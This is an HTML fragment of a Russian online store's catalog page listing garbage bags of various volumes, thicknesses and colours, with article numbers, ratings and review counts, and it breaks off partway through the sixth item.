            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-fexd6j">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/" class="detail-slider" data-src="/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020143</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13351">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13351" data-id="13351">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" class="detail-slider" data-src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg"/ alt="image">
                                    <img src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010222</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="144">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="144" data-id="144">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515515</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7330">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7330" data-id="7330">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg"/ alt="image">
                                    <img src="/upload/iblock/48b/48b49b47b95b5918a19d50dac85b531d.JPEG"/ alt="image">
                                    <img src="/upload/iblock/c3e/c3ed407febeda35603d62725ed568af5.jpg"/ alt="image">
                                    <img src="/upload/iblock/371/371250ceda8a281e7fac6805063bb8b4.jpg"/ alt="image">
                                    <img src="/upload/iblock/848/848f5f9dae48f56b991f5c65db77c838.jpg"/ alt="image">
                                    <img src="/upload/iblock/ef2/ef2b4bb05ff1c02965509ead7c45a581.jpg"/ alt="image">
                                    <img src="/upload/iblock/a2a/a2a8c7ecf0da6fe58d912a393a6e1f0d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30013</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="45">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="45" data-id="45">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png">
                <span class="image">
                                    <img src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png"/ alt="image">
                                    <img src="/upload/iblock/72e/72e52cd1699b9ac025921555e2e13a42.jpg"/ alt="image">
                                    <img src="/upload/iblock/881/8812d4d4755aad1e8cf3f42c8cad13ca.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020180</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="493">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="493" data-id="493">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/" class="detail-slider" data-src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png">
                <span class="image">
                                    <img src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png"/ alt="image">
                                    <img src="/upload/iblock/38a/38aeb0c9cb1ee82911ff1e08a3c07d60.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020151</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
